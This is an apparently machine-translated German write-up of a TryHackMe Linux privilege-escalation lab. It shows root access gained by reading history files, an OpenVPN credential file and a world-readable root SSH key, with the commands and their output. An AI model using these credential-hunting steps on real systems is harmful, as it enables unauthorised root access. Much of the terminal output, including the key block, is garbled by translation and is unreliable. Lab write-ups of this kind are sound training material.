Dieses Mal werden wir "Erhöhung der Berechtigungen durch Missbrauch von Sicherungen von Verlaufsdateien, Konfigurationsdateien und wichtigen Dateien" versuchen.



Die Zielmaschine nutzt den Raum unten von TryHackme.

"Tryhackme-linux privesc: https://tryhackme.com/room/linuxprivesc "

Dieser Artikel ist Teil 8.

Wenn Sie die Schreiben für Linux Privesc mit TryHackMe überprüfen möchten, überprüfen Sie bitte auch die Erhöhung der Berechtigung mit SUID/SGID -Ausführungsform

- Das klare Tippgefühl, das einzigartig für das kapazitive berührungslose System ist!

- Das erste drahtlos kompatible Gerät von REALFORCE! Auch mit Kabelverbindung erhältlich!

- Im Gegensatz zum HHKB weist das japanische Tastaturlayout keine Macken auf und ist für jeden einfach zu verwenden!

- Ausgestattet mit einem Daumenrad ist horizontales Scrollen ganz einfach!

- Es verfügt außerdem über eine hervorragende Geräuschreduzierung, wodurch es leise und komfortabel ist!

- Das Scrollen kann zwischen Hochgeschwindigkeitsmodus und Ratschenmodus umgeschaltet werden!

Vorbereitung

Starten Sie zuerst die Zielmaschine.

Da Sie TryHackme verwenden, müssen Sie es mit "Startmaschine" ausführen.



Es ist in Ordnung, wenn die IP -Adresse wie unten gezeigt angezeigt wird!

Dieses Mal werden Sie mit "user/password321" angemeldet und dann versuchen, Ihre Berechtigungen zu eskalieren. Stellen Sie also sicher, dass Sie sich in dem Maße überprüfen, wie Sie sich mit SSH anmelden können.

┌── (hacklab㉿hacklab)-[~] └─ $ ssh user@10.10.41.226 Die Authentizität des Hosts '10 .10.41.226 (10.10.41.226) 'kann nicht festgelegt werden. RSA Key Fingerabdruck ist SHA256: JWWPVFQC+8LPQDA0B9WFLZZXCXCXCOAHO6S8WYGJKTANK. Dieser Host -Schlüssel ist unter den folgenden anderen Namen/Adressen bekannt: ~/.Ssh/Bekannte_Hosts: 1: [Hashed -Name] Sind Sie sicher, dass Sie sich weiter verbinden möchten (ja/nein/[Fingerabdruck])? Ja Warnung: Dauerhaft '10 .10.41.226 '(RSA) in die Liste der bekannten Hosts. user@10.10.41.226s Passwort: Linux Debian 2.6.32-5-amd64 #1 SMP-Tue 13. Mai 16:34:35 UTC 2014 x86_64 Die mit dem Debian GNU/Linux-System enthaltenen Programme sind kostenlose Software. Die genauen Verteilungsbegriffe für jedes Programm werden in den einzelnen Dateien in/usr/share/doc/*/copyright beschrieben. Debian GNU/Linux verfügt über eine Garantie, sofern dies nach geltendem Recht zulässig ist. Letzter Login: FrPasswörter und Schlüssel - Verlaufsdateien

Wenn ein Benutzer ein Kennwort in die Befehlszeile anstelle einer Passwortaufforderung eingibt, kann der Befehl möglicherweise in einer Verlaufsdatei angemeldet werden, wenn er falsch ist.

Sie können dies auch missbrauchen, wenn der Befehl falsch war, das Passwort jedoch nicht falsch war.

Lassen Sie uns den Inhalt aller versteckten Historien -Dateien im Heimverzeichnis des Benutzers überprüfen.

Benutzer@debian: ~ $ cat ~ /.* History | Weniger ls -al cat .bash_history ls -al mysql -h irgendwieDer Benutzer kann sehen, dass er mit "root" und "password123" versucht hat, eine Verbindung zum MySQL -Server herzustellen, und fehlgeschlagen.

Dies ist ein Beispiel dafür, den Raum hinter -u und -p zu vergessen.

Dies wird verwendet, um die Privilegien zur Wurzel zu eskalieren.

user@debian: ~ $ su root password: root@debian:/home/user# whoami rootIch konnte Root -Privilegien erhalten.

Es scheint, dass es notwendig ist, sich regelmäßig zu vermeiden, ein Passwort in der Geschichte zu verlassen.

Passwörter & Tasten - Konfigurationsdateien

In vielen Fällen enthält die Konfigurationsdatei Kennwörter im Klartext oder im reversiblen Format.

Versuchen Sie als Nächstes, die Konfigurationsdatei auszunutzen, um eine Eskalation für die Berechtigung zu erreichen.

Listet den Inhalt des Heimverzeichnisses des Benutzers auf.

Benutzer@debian: ~ $ ls /home /user myvpn.ovpn toolsMyvpn.ovpn existiert. Überprüfen Sie also den Inhalt der Datei.

Benutzer@debian: ~ $ cat /home/user/myvpn.ovpn Client Dev Tun Proto UDP Remote 10.10.10.10 1194 Resolv-Retry Infinite nobind persist-key persist-tun ca.crt tls-client remote-cert-tls serkt-user-pass /etc/openvpnpnpnpnpnpnpn/auth.txt compassEs sieht aus wie "/etc/openvpn/auth.txt" in "auth-user-pass /etc/openvpn/auth.txt" misstrauisch ist.

Ich werde den Inhalt überprüfen.

Benutzer@debian: ~ $ cat /etc/openvpn/auth.txt root password123Es wurde bestätigt, dass es sich um "root" und "password123" handelt.

user@debian: ~ $ su root password: root@debian:/home/user# whoami rootSie haben erfolgreich Root -Privilegien erhalten.

Passwörter & Schlüssel - SSH -Schlüssel

Wenn Benutzer wichtige Dateien sichern, können sie unangemessene Zugriffsrechte für die Sicherung der Dateien gewähren.

Als nächstes können Sie Dateien verwenden, die unangemessenen Zugriff erhalten, um eine Eskalation für Privilegien zu zielen.

Überprüfen Sie zunächst die versteckten Dateien und Verzeichnisse im Stammverzeichnis.

Benutzer@debian: ~ $ ls -la / insgesamt 96 DRWXR-XR-X 22 Root Root 4096 Aug 25 2019. DRWXR-XR-X 22 Wurzel Root 4096 Aug 25 2019 .. DRWXR-XR-X 2 Wurzel Root 4096 Aug 25 2019 bin drwxr-xr-x 3 Root 4096 12. Mai 2017 Boot DRWXR-XR-X 12 Wurzel Root 2820 Apr 15 06:40 Dev Drwxr-XR-XR-XR-XR-XR-Wurzel-Root 4096 Apr 4096 15. Mai 2017 Home LRWXRWXRWX 1 Wurzelwurzel 30 Mai 12 2017 initrd.img-> boot /initrd.img-2.6.32-5-AMD64 DRWXR-XR-X 1 Wurzel Root 12288 Mai 14 2017 LIB lrwxrwx 1 Wurzel Wurzel 12 2017 LOST+gefundene drwxr-xr-x 3 Root Root 4096 12. Mai 2017 Medien DRWXR-XR-X 2 WOOT ROOT 4096 JUN 11 2014 MNT DRWXR-XR-X 2 Wurzel Root 4096 Mai 12 2017 Opt Dr-XR-XR-X 96 Root 0 Apr 15 06:39 Proc Drwx ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Root Root 4096 12. Mai 2017 SRV DRWXR-XR-X 2 Wurzel Root 4096 Aug 25 2019 .ssh drwxr-xr-x 13 2017 varEs gibt eine versteckte Datei namens ".Ssh".

Schauen wir einen Blick in das Verzeichnis.

Benutzer@debian: ~ $ ls -l /.sssh Total 4 -rw-r-R-R-- 1 Root 1679 Aug 25 2019 root_keyEine Datei namens "root_key", die wahrscheinlich den privaten Schlüssel von Root ist, wurde von jedem zu lesen.

Ich werde den Inhalt überprüfen.

Benutzer@debian: ~ $ cat /.sssh/root_key ---- begin RSA Private Key ----- gLTH3Fov2Ss8QuGfvvD4CQ1f4N0PqnaJ2WJrKSP8QyxJ7YtRTk0JoTSGWTeUpExl p4oSmTxYnO0LDcsezwNhBZn0kljtGu9p+dmmKbk40W4SWlTvU1LcEHRr6RgWMgQo OHHXUFDDFTYRKNS4GIL5TJH6BT57XOIECNRC/8SUZYWZGRZBO+TVDEWK3ZHBN7HD EV9G5JRJNVRDQSJHYSUANMUTJUCTSOFUWLUM+PU/DL9YCKXJRP7HGY/QKFKFT Z36Z0G1JTQKWWXUD/IFJ+IAPKLUMAVT5DCQ9KQIDAQABAIBAQDDWDSPYA6UZ2 NIMSEULYSD0Z0HQQTJQZBBBHZOGKS6GFQAVH2OCM6O8XSGHDCB3JVXK+I8BBI5BISGHDCB3JVXK+I8BBI5BISGHDCB3JVXK+I8BBI5BIFT Yalgh1box6uarz/g/mfngpphynmtxykado2ry/c6z9nhukgey78HVY5TCDL79Q+ 5JNYCCUVCXRPFCDUNIJYIZQR7LACGNU2R1ll87QAI6B6GJPYB9CP9CP68RA024RAGEL Wuxcztk68p9dk2q3tk3r/oyhf2ltkgpShxBewp1vkf/2ffpvwi1jccmugs27AVN7 vdfru8HdpccMe3j4n9sw6x/sdr9esg4+intd2ziwgyziwgyziwgyziWgiNizz2E1+75ClyZ4n7 6jopcyfxaogbapi0alpMnz17ifclfiqdrunuy8jt4afxl0KQ5Y9RKEFWNU50NTIW 1X+343539FKICUPB0JY9ZKO 824ihklqvdc9eyezwws2pqzk/aqo2ihslzl4v0t0goskjh6ngtvyhraogbaol6 WG07OXE08XSLJE+UJVPH4DQMQRZ/G1VWZTPKSMEQZ8/QSLW2BINDDDDTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKTPKSQUF/QSLW2BINDDDDDTPKSQUF/QLW2BINDDDDDDDDDDDDDDDDTPKSQUE U7LXiuDNcl5u+Pihbv73rPNZOsixkklb5t3Jg1OcvvYcL6hMRwLL4iqG8YDBmlK1 Rg1CjY1csnqTOMJUVEHy0ofroEMLf/0uVRP3VsDzAoGBAIKFJSSt5Cu2GxIH51Zi SXEAH906XF132AEU4V83ZGFVNN6EAMN6ZE0C2P1SO5BHGVSCMM/IJVVDP+TYI/GV D+OC5YLWXLE9BAVC+3NW8P+XPOKRFWWPFUOXP46LF6O8zyqzj3r+0xld6Ja561Im jQdJGEg9u81GI9jm2D60xHFFAoGAPFatRcMuvAeFAl6t4njWnSUPVwbelhTDIyfa 871GglRskHslSskaA7U6I9QmXxIqnL29ild+VdCHzM7XZNEVfrY8xdw8okmCR/ok X2VIghuzMB3CFY1hez7T+tYwsTfGXKJP4wqEMsYntCoa9p4QYA+7I+LhkbEm7xk4 CLzB1T0CgYB2Ijb2DpcWlxjX08JRVi8+R7T2Fhh4L5FuykcDeZm1OvYeCML32EfN WHP/MR5B5GDMMHBRTKAILS8/NRAOKIIBSCMMZQEGMFIPO+35DNTW66DDQ47RFGR4 LNM9YXZN+CBIJGEJK5XUFQULULSV0F6UIAWNI7T9UNYRMWEJI6PHSW =Wie erwartet war es privater Schlüssel.

Verwenden wir nun, um als Stamme darauf zuzugreifen.

Kopieren Sie den privaten Schlüssel von oben in die Angriffsmaschine.

┌── (hacklab㉿hacklab)-[~/tryhackme/linuxprv] └─ $ vi root_key ┌ey (hacklab㉿hackLab)-[~/tryhackme/linuxprv] └─ $ cat root_key ----rsa private Schlüssel ----- Miiepaibaakcaqea3iif6wczcdm38mz9+qadsyq9ffkfwj0mjauteyjhwhz3/gnm GLTH3FOV2SS8QUGFVVD4CQ1F4N0PQNAJ2WJRKSP8QYXJ7YTK0JOTHOTSGWTEUPEXLL p4oSmTxYnO0LDcsezwNhBZn0kljtGu9p+dmmKbk40W4SWlTvU1LcEHRr6RgWMgQo OHhxUFddFtYrknS4GiL5TJH6bt57xoIECnRc/8suZyWzgRzbo+TvDewK3ZhBN7HD ev9g5jrjnvrdqsjhysuanmutjuctsSofuwlum+pu/dl9yckxjrp7hgy/qkfkpfet Z36Z0G1jtqkwwxud/ifj+iapklumavt5dcq9kqIdaqabaqaBaqaBaqaBAQAQAPAQAPAQAPAQAPAQAPAQAPAQAPAQAPAQABAQUQUK Nimsulysd0z0hqqtjqzbbhzogks6gfqa3vh2ocm6o8xsghdcb3jvxk+i8bbi5bz yalgh1box6uarz/g/mfngpphyntxykado2ry/c6z9nhukgey78Hvy5tcdl7q+ 5JNyccuvcxRPFcDUniJYIzQqr7laCgNU2R1lL87Qai6B6gJpyB9cP68rA02244el WUXcZTk68p9dk2Q3tk3r/oYHf2LTkgPShXBEwP1VkF/2FFPvwi1JCCMUGS27avN7 VDFRU8HDPCCME3J4N9SW6X/SSDR9ESG4+INTSD2ZIWGDYNIZZY2E1+75ZLYZ4N7 6JOPCYFXAOGBAPI0ALPMNZ17IFCLFIQDRUNUY8JT4AFXL0KQ5Y9RKEFWWNUS 1X+343539fKIcuPB0JY9ZkO9d4tp8M1Slebv/p4ITdKf43yTjClbd/FpyG2QNy3K 824ihKlQVDC9eYezWWs2pqZk/AqO2IHSlzL4v0T0GyzOsKJH6NGTvYhrAoGBAOL6 Wg07OXE08XsLJE+ujVPH4DQMqRz/G1vwztPkSmeqZ8/qsLW2bINLhndZdd1FaPzc U7LXiuDNcl5u+Pihbv73rPNZOsixkklb5t3Jg1OcvvYcL6hMRwLL4iqG8YDBmlK1 Rg1CjY1csnqTOMJUVEHy0ofroEMLf/0uVRP3VsDzAoGBAIKFJSSt5Cu2GxIH51Zi SXeaH906XF132aeU4V83ZGFVnN6EAMN6zE0c2p1So5bHGVSCMM/IJVVDp+tYi/GV D+OC5YLWXLE9BAVC+3NW8P+XPOKRFWPFUOXP46LF6O8zyqzgj3r+0xLD6JA561IM JQDJGEG9U81GI9JM2D60XHFFAOGAPFATRCMUVAFAMT4NJWNJWNJWNJWNJWNSUPVWBELHTDIFAFAM 871GGLRSKHSLSSKAA7U6I9QMXXIQNL29ILD+VDCHZM7XZNEVFRY8XDW8OKMCR/OK X2VIGHUZMB3CFY1HEZ7T+TYWSTFGXKJP4WQEMTCOAGCOABYAGYABE CLZB1T0CGYB2IJB2DPCWLXJX08JRVI8+R7T2FHH4L5FUYKCDEZM1OVYECML32EFN WHP/MR5B5GDMMHBRTKAILS8/NRAOKIIBSCMZQEGMFIPO+35DMMHBRTW666DQ47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFGR47RFR47RFGR47RFR47RFGR47R47RFR47R4LFGR4S Lnm9yxzn+cbijgejk5xufqulsv0f6uiawni7t9unyayrmweji6phsw == ---- Ende RSA Private Key ----Wenn der SSH -Client nicht über die entsprechenden Zugriffsberechtigungen verfügt, tritt ein Fehler auf. Verwenden Sie daher CHMOD, um die Zugriffsberechtigungen zu ändern.

┌── (hacklab㉿hacklab)-[~/tryhackme/linuxprv] └─ $ chmod 600 root_key ┌wortIn diesem Zustand versuchte ich Sshing und konnte sicher darauf zugreifen.

┌── (hacklab㉿hackLab)-[~/tryhackme/linuxprv] └─ $ ssh -i root_key root@10.10.41.226 130 ⨯ Linux debian 2.6.32-5-AMD64 #1 SMP TUE 13.34:35 UTC 2014 X86_64 Die Programme. Die genauen Verteilungsbegriffe für jedes Programm werden in den einzelnen Dateien in/usr/share/doc/*/copyright beschrieben. Debian GNU/Linux verfügt über eine Garantie, sofern dies nach geltendem Recht zulässig ist. Letzter Login: Sun 25. August 14:02:49 2019 von 192.168.1.2 Root@Debian: ~# Whoami RootNatürlich können Sie mit Root -Privilegien darauf zugreifen!

Zusammenfassung

Dieses Mal habe ich "Erhöhung der Berechtigungen durch Missbrauch von Sicherungen von Verlaufsdateien, Konfigurationsdateien und wichtigen Dateien" ausprobiert.

Der Inhalt war etwas, von dem ich glaube, dass ich ziemlich vorsichtig sein muss, also muss ich vorsichtig mit meiner zukünftigen Arbeit sein. . .

Sie können unwissentlich wichtige Informationen bei der Arbeit austreten. Seien Sie also vorsichtig.

Referenzen und Websites

-

![[TryHackme] Erweiterung der Berechtigungskalation mit Backups von Verlaufsdateien, Konfigurationsdateien und wichtigen Dateien! Linux Privesc -Schreibabteil 8 8](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-14.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)